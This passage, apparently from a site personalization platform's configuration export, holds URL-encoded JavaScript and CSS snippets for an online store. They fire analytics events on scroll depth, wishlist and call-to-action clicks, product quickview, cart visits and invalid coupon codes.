Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP 